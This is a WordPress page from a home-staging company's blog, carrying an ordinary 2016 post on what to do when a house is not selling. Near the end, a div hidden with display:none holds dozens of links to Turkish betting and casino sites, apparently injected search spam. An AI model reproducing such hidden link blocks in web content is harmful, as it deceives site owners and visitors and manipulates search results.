                <div id="mobilenav">
                        
						  
						    <div class="desktopsub"><nav id="mainnav" role="navigation">
								<div class="menu-desktop-menu-container"><ul id="menu-desktop-menu" class="menu"><li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-806"><a href="https://www.stagetomove.com/">Home</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-820"><a href="https://www.stagetomove.com/about.html">About</a>
<ul class="sub-menu">
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.stagetomove.com/meet-the-team.html">Meet The Team</a></li>
</ul>
</li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-807"><a href="https://www.stagetomove.com/services.html">Services</a>
<ul class="sub-menu">
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-809"><a href="https://www.stagetomove.com/services/vacant-and-model-home-staging.html">Home Staging</a>
	<ul class="sub-menu">
		<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://www.stagetomove.com/services/concierge-service.html">Concierge Services</a></li>
		<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://www.stagetomove.com/services/project-management.html">Project Management</a></li>
	</ul>
</li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.stagetomove.com/services/interior-design.html">Interior Design</a></li>
	<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://www.stagetomove.com/services/turn-key-design.html">Turn Key Design</a></li>
</ul>
</li>
<li id="menu-item-1938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1938"><a href="#">Education</a>
<ul class="sub-menu">
	<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.stagetomove.com/ce-courses.html">CE Courses</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.stagetomove.com/training.html">Training</a></li>
</ul>
</li>
<li id="menu-item-1937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1937"><a href="#">In The News</a>
<ul class="sub-menu">
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.stagetomove.com/press.html">Press</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-823"><a href="https://www.stagetomove.com/blog.html">Blog</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://www.stagetomove.com/recent-projects.html">Recent Projects</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.stagetomove.com/testimonials.html">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.stagetomove.com/contact.html">Contact</a></li>
</ul></div>								
							</nav></div>
                                </div><!--endmobilenav-->
        
         <!--nav id="access" role="navigation">
            <div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-181"><a href="#">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://www.stagetomove.com/">Home</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-182"><a href="#">Services</a>
	<ul class="sub-menu">
		<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-165"><a href="https://www.stagetomove.com/services/vacant-and-model-home-staging.html">Home Staging</a>
		<ul class="sub-menu">
			<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://www.stagetomove.com/services/concierge-service.html">Concierge Services</a></li>
			<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.stagetomove.com/services/project-management.html">Project Management</a></li>
		</ul>
</li>
		<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.stagetomove.com/services/turn-key-design.html">Turn Key Design</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://www.stagetomove.com/services/interior-design.html">Interior design</a></li>
	</ul>
</li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="https://www.stagetomove.com/about.html">About</a>
	<ul class="sub-menu">
		<li id="menu-item-2153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2153"><a href="https://www.stagetomove.com/meet-the-team.html">Meet The Team</a></li>
	</ul>
</li>
	<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.stagetomove.com/realtor-tools.html">Realtor Tools</a></li>
	<li id="menu-item-1946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1946"><a href="#">Education</a>
	<ul class="sub-menu">
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.stagetomove.com/training.html">Training</a></li>
		<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.stagetomove.com/ce-courses.html">CE Courses</a></li>
	</ul>
</li>
	<li id="menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1947"><a href="#">In The News</a>
	<ul class="sub-menu">
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.stagetomove.com/press.html">Press</a></li>
		<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.stagetomove.com/recent-projects.html">Recent Projects</a></li>
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://www.stagetomove.com/testimonials.html">Testimonials</a></li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-179"><a href="https://www.stagetomove.com/blog.html">Blog</a></li>
	</ul>
</li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.stagetomove.com/contact.html">Contact</a></li>
</ul>
</li>
</ul></div>           < /nav><!-- #access -->
           
           <div id="contactbox">
                                     	<aside id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><span class="widget-title">  </span><div class="textwidget"><span class="contactline">203-733-3037 | info@stagetomove.com</span>
<div class="socials"><a href="https://www.instagram.com/stagetomove/"><img class="alignnone size-full" src="/wp-content/uploads/2023/02/gram.png" alt="instagram" width="32" height="32" /></a><a href="https://www.youtube.com/channel/UCc0tkn0rVUYRUjeF2qSvfPw" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-639" src="https://www.stagetomove.com/wp-content/uploads/2017/01/youtube-4-32.png" alt="youtube-4-32" width="32" height="32" /></a><a href="https://www.facebook.com/stagetomove" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-105" src="/wp-content/uploads/2013/12/facebook.png" alt="facebook" width="32" height="32" /></a><a href="tel:+12037333037"><img class="alignnone size-full wp-image-106" src="/wp-content/uploads/2013/12/phone.png" alt="phone" width="32" height="32" /></a><a href="mailto:info@stagetomove.com"><img class="alignnone size-full wp-image-104" src="/wp-content/uploads/2013/12/email.png" alt="email" width="33" height="32" /></a></div></div></aside>			</div><!--endcontactbox-->                        
        
</div><!--endleftcol-->

<div id="maincol" class="tall">


        <div id="sidebar">
            <div id="secondary" class="widget-area" role="complementary">
                                    <aside id="feedburner-email-subscription-2" class="widget feedburner-email-subscription"><span class="widget-title">Sign up for updates</span><form class="fes fes-default" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open( 'https://feedburner.google.com/fb/a/mailverify?uri=StageToMove', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" ><div class="form-group"><label class="sr-only"><span class="screen-reader-text">Email Subscription</span></label><input class="form-control search-field" type="text" value="Your email address" onfocus="if(this.value=='Your email address')this.value='';" onblur="if(this.value=='')this.value='Your email address'" name="email" /></div><button type="submit" class="btn btn-default btn-submit">Subscribe!</button><input type="hidden" value="StageToMove" name="uri" /><input type="hidden" name="loc" value="en_US" /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title">Recent Blog Posts</span>
		<ul>
											<li>
					<a href="https://www.stagetomove.com/lorem-ipsum-4676.html">Lorem Ipsum &#8211; 4676</a>
									</li>
											<li>
					<a href="https://www.stagetomove.com/real-estate-company-finances-home-staging-for-clients-the-impact-of-staging-real-estate-companies-working-together.html">Compass Real Estate is Leading the Way by Financing Home Staging for their Clients</a>
									</li>
											<li>
					<a href="https://www.stagetomove.com/installing-flooring-helps-sell-home-faster.html">Installing flooring that helps sell your home faster!</a>
									</li>
											<li>
					<a href="https://www.stagetomove.com/accessorizing-help-home-sell-faster.html">Accessorizing to help your home sell faster</a>
									</li>
											<li>
					<a href="https://www.stagetomove.com/home-staging-worth.html">Home Staging &#8211; Is it Worth it?</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><span class="widget-title">Blog Archives</span>		<label class="screen-reader-text" for="archives-dropdown-2">Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.stagetomove.com/2025/08'> August 2025 </option>
	<option value='https://www.stagetomove.com/2018/12'> December 2018 </option>
	<option value='https://www.stagetomove.com/2018/05'> May 2018 </option>
	<option value='https://www.stagetomove.com/2018/01'> January 2018 </option>
	<option value='https://www.stagetomove.com/2017/11'> November 2017 </option>
	<option value='https://www.stagetomove.com/2016/08'> August 2016 </option>
	<option value='https://www.stagetomove.com/2016/06'> June 2016 </option>
	<option value='https://www.stagetomove.com/2016/05'> May 2016 </option>
	<option value='https://www.stagetomove.com/2016/04'> April 2016 </option>
	<option value='https://www.stagetomove.com/2016/03'> March 2016 </option>
	<option value='https://www.stagetomove.com/2016/02'> February 2016 </option>
	<option value='https://www.stagetomove.com/2016/01'> January 2016 </option>
	<option value='https://www.stagetomove.com/2015/12'> December 2015 </option>
	<option value='https://www.stagetomove.com/2015/11'> November 2015 </option>
	<option value='https://www.stagetomove.com/2015/10'> October 2015 </option>
	<option value='https://www.stagetomove.com/2015/09'> September 2015 </option>
	<option value='https://www.stagetomove.com/2015/08'> August 2015 </option>
	<option value='https://www.stagetomove.com/2015/07'> July 2015 </option>
	<option value='https://www.stagetomove.com/2015/06'> June 2015 </option>
	<option value='https://www.stagetomove.com/2014/10'> October 2014 </option>
	<option value='https://www.stagetomove.com/2014/09'> September 2014 </option>
	<option value='https://www.stagetomove.com/2014/08'> August 2014 </option>
	<option value='https://www.stagetomove.com/2014/07'> July 2014 </option>
	<option value='https://www.stagetomove.com/2014/01'> January 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title">Categories</span><form action="https://www.stagetomove.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="22">colors</option>
	<option class="level-0" value="23">empty home staging</option>
	<option class="level-0" value="19">home staging</option>
	<option class="level-0" value="37">Home Staging News &amp; Articles</option>
	<option class="level-0" value="20">housing market</option>
	<option class="level-0" value="18">new year</option>
	<option class="level-0" value="27">selling</option>
	<option class="level-0" value="26">spring</option>
	<option class="level-0" value="28">staging tips</option>
	<option class="level-0" value="24">statistics</option>
	<option class="level-0" value="21">style trends</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="25">winter</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud"><a href="https://www.stagetomove.com/tag/accessories" class="tag-cloud-link tag-link-11 tag-link-position-1" style="font-size: 8pt;" aria-label="accessories (1 item)">accessories</a>
<a href="https://www.stagetomove.com/tag/advice" class="tag-cloud-link tag-link-9 tag-link-position-2" style="font-size: 8pt;" aria-label="advice (1 item)">advice</a>
<a href="https://www.stagetomove.com/tag/bathrooms" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 8pt;" aria-label="bathrooms (1 item)">bathrooms</a>
<a href="https://www.stagetomove.com/tag/budget-tips" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 8pt;" aria-label="budget tips (1 item)">budget tips</a>
<a href="https://www.stagetomove.com/tag/decorating" class="tag-cloud-link tag-link-12 tag-link-position-5" style="font-size: 8pt;" aria-label="decorating (1 item)">decorating</a>
<a href="https://www.stagetomove.com/tag/economy" class="tag-cloud-link tag-link-16 tag-link-position-6" style="font-size: 8pt;" aria-label="economy (1 item)">economy</a>
<a href="https://www.stagetomove.com/tag/greenwich-home-staging" class="tag-cloud-link tag-link-33 tag-link-position-7" style="font-size: 8pt;" aria-label="Greenwich Home Staging (1 item)">Greenwich Home Staging</a>
<a href="https://www.stagetomove.com/tag/home-sales" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 8pt;" aria-label="home sales (1 item)">home sales</a>
<a href="https://www.stagetomove.com/tag/home-staging" class="tag-cloud-link tag-link-7 tag-link-position-9" style="font-size: 22pt;" aria-label="home staging (5 items)">home staging</a>
<a href="https://www.stagetomove.com/tag/home-staging-budget-tips" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 8pt;" aria-label="home staging budget tips (1 item)">home staging budget tips</a>
<a href="https://www.stagetomove.com/tag/home-staging-tips" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.75pt;" aria-label="home staging tips (3 items)">home staging tips</a>
<a href="https://www.stagetomove.com/tag/kitchen" class="tag-cloud-link tag-link-8 tag-link-position-12" style="font-size: 8pt;" aria-label="kitchen (1 item)">kitchen</a>
<a href="https://www.stagetomove.com/tag/mistakes" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="mistakes (1 item)">mistakes</a>
<a href="https://www.stagetomove.com/tag/tips" class="tag-cloud-link tag-link-13 tag-link-position-14" style="font-size: 13.25pt;" aria-label="tips (2 items)">tips</a></div>
</aside>                            </div><!-- #secondary .widget-area -->
                                </div><!--endsidebar-->        
<div id="topimg"></div>


<div id="primary">
	<div id="content" role="main">

								<nav id="nav-above">
		

	
		<div class="nav-previous"><a href="https://www.stagetomove.com/tips-for-spring-home-staging.html" rel="prev"><span class="meta-nav">&larr;</span> Tips for Spring Home Staging</a></div>		<div class="nav-next"><a href="https://www.stagetomove.com/the-most-commonly-overlooked-staging-tips.html" rel="next">The Most Commonly Overlooked Staging Tips <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-above -->
						<article id="post-563" class="post-563 post type-post status-publish format-standard hentry category-home-staging category-selling">
	<header class="entry-header">
		<h1 class="entry-title">What to Do If Your Home is Not Selling</h1>

		<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html" title="12:00 pm" rel="bookmark"><time class="entry-date" datetime="2016-05-09T12:00:36+00:00" pubdate>May 9, 2016</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.stagetomove.com/author/thenley-admin02" title="View all posts by Taylor Henley" rel="author">Taylor Henley</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="at-above-post addthis_tool" data-url="https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html"></div><p><a href="https://www.stagetomove.com/wp-content/uploads/2016/01/selling.png"><img fetchpriority="high" decoding="async" class="alignnone wp-image-564" src="https://www.stagetomove.com/wp-content/uploads/2016/01/selling-387x400.png" alt="selling" width="344" height="355" srcset="https://www.stagetomove.com/wp-content/uploads/2016/01/selling-387x400.png 387w, https://www.stagetomove.com/wp-content/uploads/2016/01/selling.png 460w" sizes="(max-width: 344px) 100vw, 344px" /></a></p>
<p>You’ve done everything you are supposed to do—deep cleaning, decluttering, focusing on curb appeal—but your home still isn’t selling. Below are a few of our top suggestions to turn your home from languishing to outstanding.</p>
<p>First, look for problems by <a href="http://money.usnews.com/money/personal-finance/articles/2014/07/03/5-steps-to-sell-a-house-that-wont-sell?page=2">speaking to potential buyers</a> who have declined to make an offer on your home. Do they consistently bring up the same deficiency (or two, or three)? If so, fix the problem[s] and then advertise the changes. Post pictures of the fixed areas on social media and on listing services and home selling websites to alert past (and future) potential buyers that the former deficiency is no longer an issue.</p>
<p>Second, redo your photos. “These days, most people begin their house hunt on the Internet. First impressions are everything when it comes to homebuying, especially online,” <a href="http://money.usnews.com/money/personal-finance/articles/2014/07/03/5-steps-to-sell-a-house-that-wont-sell?page=2">says Erin Sartain</a>, marketing and training director for NexTitle, a title and escrow agency, and real estate expert. “The more photos, the better.” Don’t forget to turn on all the lights when taking your photos, and consider enlisting the help of a qualified professional.</p>
<p>Third, bolster your marketing efforts. Real estate agent <a href="http://homebuying.about.com/od/sellingahouse/qt/0507HomeSell.htm">Elizabeth Weintraub</a> offers the following advice:</p>
<ul>
<li>Print four-color postcards and mail them to surrounding homes and to out-of-area buyers</li>
<li>Create four-color flyers containing several photos to distribute to prospects</li>
<li>Hire a virtual tour company to shoot and upload videos</li>
<li>Massively advertise every weekend</li>
<li>Hold Open Houses on Sundays that coincide with other neighborhood open houses, and on the occasional weekdays</li>
<li>Consider shooting a video yourself and uploading it to YouTube.com</li>
</ul>
<p>Last, if your home has been on the market with no success for months, consider taking it off. This can give you both an opportunity to improve your home, and make it easier to sell once you put it back on the market, since <a href="http://homebuying.about.com/od/sellingahouse/qt/0307SellSpring.htm">buyers are drawn to new listings</a>—not ones that have been languishing on the market for several months.</p>
<p>In the interim, make some changes. Hire Stage to Move to alter the look of the home. Consider <a href="http://www.interest.com/home-equity/slide-show/house-outdated/">investing in home improvement projects</a>, such as redoing outdated bathrooms or kitchens, or replacing a worn-out front door and faded siding. Go <a href="http://www.realestate.com.au/blog/7-things-to-do-if-your-property-doesnt-sell/">“comparison shopping”—</a>check out what other sellers are doing by attending open houses and speaking with buyers to see what they are looking for. And when you are ready, put your home back on the market. You might be surprised at how well you do!</p>
<p><em>Taylor Henley is an employee of Stage to Move. She collaborates with owner and home staging expert Kara Woods to produce blog posts that reflect the expertise and innovative design strategies of Stage to Move.</em></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html"></div><!-- AddThis Share Buttons generic via filter on the_content -->			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://www.stagetomove.com/category/home-staging" rel="category tag">home staging</a>, <a href="https://www.stagetomove.com/category/selling" rel="category tag">selling</a>. Bookmark the <a href="https://www.stagetomove.com/what-to-do-if-your-home-is-not-selling.html" title="Permalink to What to Do If Your Home is Not Selling" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-563 -->
							<nav id="nav-below">
		

	
		<div class="nav-previous"><a href="https://www.stagetomove.com/tips-for-spring-home-staging.html" rel="prev"><span class="meta-nav">&larr;</span> Tips for Spring Home Staging</a></div>		<div class="nav-next"><a href="https://www.stagetomove.com/the-most-commonly-overlooked-staging-tips.html" rel="next">The Most Commonly Overlooked Staging Tips <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
																
									</div><!-- #content -->
										</div><!-- #primary -->

                                        </div><!-- #content -->
                            
                           	<div id="footer-wide">
                                    <footer id="colophon" role="contentinfo" class="wrapper">
                                          <div id="footer-info">
                                                                                                    <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://www.stagetomove.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.stagetomove.com/services.html">Services</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.stagetomove.com/training.html">Training</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.stagetomove.com/about.html">About</a></li>
<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://www.stagetomove.com/meet-the-team.html">Meet The Team</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.stagetomove.com/testimonials.html">Testimonials</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.stagetomove.com/press.html">Press</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.stagetomove.com/contact.html">Contact</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.stagetomove.com/sitemap.html">Sitemap</a></li>
</ul></div></aside><aside id="black-studio-tinymce-9" class="widget widget_black_studio_tinymce"><div class="textwidget">Danbury CT 06811  |  203-733-3037  |  info@stagetomove.com
<div style="display: block; margin-top: 10px;"><a href="https://www.facebook.com/stagetomove" target="_blank" rel="noopener"><img src="/wp-content/uploads/2015/08/facebook1.png" alt="Facebook Logo" width="40px" height="auto" /></a> <a href="http://www.yelp.com/biz/stage-to-move-greenwich-2" target="_blank" rel="noopener"><img src="/wp-content/uploads/2015/08/yelp1.png" alt="Yelp Logo" width="40px" height="auto" /></a> <a href="http://www.houzz.com/pro/stagetomove/stage-to-move" target="_blank" rel="noopener"><img src="/wp-content/uploads/2015/08/houzzlogo1.png" alt="Houzz Logo" width="40px" height="auto" /></a> <a href="https://www.youtube.com/channel/UCc0tkn0rVUYRUjeF2qSvfPw" target="_blank" rel="noopener"><img src="https://www.stagetomove.com/wp-content/uploads/2017/01/youtube.png" alt="youtube" width="40" height="40" /></a><a href="https://www.instagram.com/stagetomove/"><img class=" wp-image-804" src="https://www.stagetomove.com/wp-content/uploads/2017/10/ig-logo-email1.png" alt="" width="38" height="38" /></a></div>
<div></div></div></aside>                                                		                                            				 </div><!--endfooterinfo-->   
                                        						</footer><!-- #colophon -->
                            										</div><!--endfooterwide-->
                                                    
                            
                        </div><!--endmaincol-->
                        
                        
 
                        
</div><!--endhomewrap-->

	<div class="wrapper">
		<div id="page" class="hfeed">
			            
	<div id="main">




	</div><!-- #main -->
		</div><!-- #page -->
        
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stagetomove\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"><div class="site-links"><a href="https://canrone.com/"  title="restbet" target="_blank">restbet</a><br><a href="https://netselectricalservices.com/"  title="lunabet giriş" target="_blank">lunabet giriş</a><br><a href="https://uegabrielamistralltga.edu.ec/schoolsite"  title="betpas giriş" target="_blank">betpas giriş</a><br><a href="https://exhibitstoday.ph/"  title="restbet giriş" target="_blank">restbet giriş</a><br><a href="https://bongda360.site"  title="restbet" target="_blank">restbet</a><br><a href="https://docctormedfranca.com.br"  title="betyolu" target="_blank">betyolu</a><br><a href="https://hibride.es/"  title="betyolu" target="_blank">betyolu</a><br><a href="https://e-vape.pro/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.hairlab.eu"  title="siyahbet" target="_blank">siyahbet</a><br><a href="https://man1kuburaya.sch.id"  title="restbet" target="_blank">restbet</a><br><a href="https://reservex.com/"  title="restbet giriş" target="_blank">restbet giriş</a><br><a href="https://greenrays.pk/"  title="betci" target="_blank">betci</a><br><a href="https://petzone.gr/"  title="petzone.gr" target="_blank">petzone.gr</a><br><a href="https://bukulitera.com/"  title="ligobet" target="_blank">ligobet</a><br><a href="https://lotteriamongolia.mn/"  title="ligobet giriş" target="_blank">ligobet giriş</a><br><a href="https://glantel.net/"  title="betpas giriş" target="_blank">betpas giriş</a><br><a href="https://mosquee-halluin.fr/"  title="betpas" target="_blank">betpas</a><br><a href="https://lord1.odoo.com/"  title="betyolu" target="_blank">betyolu</a><br><a href="https://pousadaisabel.com/"  title="pousadaisabel.com" target="_blank">pousadaisabel.com</a><br><a href="https://pousadamatusa.com.br/"  title="ligobet" target="_blank">ligobet</a><br><a href="https://pousadavillacaju.com.br/"  title="poliwin" target="_blank">poliwin</a><br><a href="https://villabeijaflor.com.br/"  title="milosbet" target="_blank">milosbet</a><br><a href="https://pousadaventoleste.tur.br/"  title="bahisfair güncel giriş" target="_blank">bahisfair güncel giriş</a><br><a href="https://hotelterraviva.com.br"  title="casinowon giriş" target="_blank">casinowon giriş</a><br><a href="https://jerivillagehotel.com.br"  title="betpas" target="_blank">betpas</a><br><a href="https://blueholboxhotel.mx/"  title="blueholboxhotel.mx" target="_blank">blueholboxhotel.mx</a><br><a href="https://jsilva.com.br"  title="poliwin giriş" target="_blank">poliwin giriş</a><br><a href="https://www.al-shiaa.net/"  title="siyahbet" target="_blank">siyahbet</a><br><a href="https://vijestisrpske.ba/"  title="betci" target="_blank">betci</a><br><a href="https://www.datcom-gmbh.de/"  title="datcom-gmbh.de" target="_blank">datcom-gmbh.de</a><br><a href="https://www.marketingdivertido.es/"  title="betpas" target="_blank">betpas</a><br><a href="https://www.arcnamur.be/"  title="casinowon güncel giriş" target="_blank">casinowon güncel giriş</a><br><a href="https://www.dellavallegiardini.it"  title="poliwin" target="_blank">poliwin</a><br><a href="https://assisemarques.com/"  title="nisanbet giriş" target="_blank">nisanbet giriş</a><br><a href="https://www.automotokout.cz/"  title="betci" target="_blank">betci</a><br><a href="https://www.pensiata.ro/"  title="siyahbet giriş" target="_blank">siyahbet giriş</a><br><a href="https://autoreflex.ro/"  title="restbet" target="_blank">restbet</a><br><a href="https://funeralatsea.com/"  title="betpas" target="_blank">betpas</a><br><a href="https://robinettefirm.com/"  title="betci güncel giriş" target="_blank">betci güncel giriş</a><br></div></div>


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

			
			<nav class="shiftnav-nav"><ul id="menu-mobile-nav" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-medium shiftnav-targets-icon-default shiftnav-indent-subs"><li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1390 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.stagetomove.com/">Home</a></li><li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.stagetomove.com/services.html">Services</a></li><li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1394 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.stagetomove.com/about.html">About</a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.stagetomove.com/meet-the-team.html">Meet The Team</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-1948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1948 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target"  href="#">Education</a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.stagetomove.com/ce-courses.html">CE Courses</a></li><li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.stagetomove.com/training.html">Training</a></li><li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.stagetomove.com/realtor-tools.html">Realtor Tools</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
